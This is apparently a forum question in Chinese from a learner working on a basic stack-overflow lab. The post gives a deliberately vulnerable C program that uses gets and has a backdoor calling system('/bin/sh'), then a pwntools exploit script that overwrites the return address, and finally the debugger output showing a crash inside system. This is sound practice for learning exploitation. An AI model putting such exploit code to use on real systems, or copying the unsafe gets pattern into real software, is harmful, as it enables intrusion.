希望有老哥能给出我改进方法或者题目错误的原因,如果能指出我缺漏的知识点更好
运行环境
vmware+kali2023.4,对题目代码使用gcc13.2.0编译,使用-no-pie和-fno-stack-protector选项,虚拟机关闭了ASLR
脚本使用python3.11.7
题目代码
c代码编译结果对应python代码中的overflow.out
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
char sh[]="/bin/sh";
int init_func(){
setvbuf(stdin,0,2,0);
setvbuf(stdout,0,2,0);
setvbuf(stderr,0,2,0);
return 0;
}
int backdoor(){
system(sh);
return 0;
}
int main(){
char a[8] = {};
char b[8] = {};
puts("input:");
gets(a);
puts(a);
return 0;
}
from pwn import *
from time import sleep
p=process('./overflow')
gdb.attach(p)
backdoor=0x4011bb # ida中找到的backdoor内存地址
payload=b'a'*0x10+p64(backdoor)
p.recvuntil(b"input:\n")
p.sendline(payload)
sleep(1)
p.interactive()
运行情况
命令行中:
> python3 exploit.py #即上述python脚本
> [+] Starting local process './overflow': pid 125673
> [\*] running in new terminal: ['/usr/bin/gdb', '-q', './overflow', '125673'] #此时进入gdb进程
> [+] Waiting for debugger: Done
> [\*] Switching to interactive mode
> aaaaaaaaaaaaaaaa\xbb\x11@
> [\*] Got EOF while reading in interactive
> $ q
> [\*] Process './overflow' stopped with exit code -11 (SIGSEGV) (pid 125673)
> [\*] Got EOF while sending in interactive

gdb中逐行运行,可以看到成功进入backdoor函数

但一进入system中就在339行(对应backdoor+14的下一步)卡住不再运行下一行,同时提示:
> Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7e10603 in do_system (line=0x404030 <sh> "/bin/sh") at ../sysdeps/posix/system.c:148
148 in ../sysdeps/posix/system.c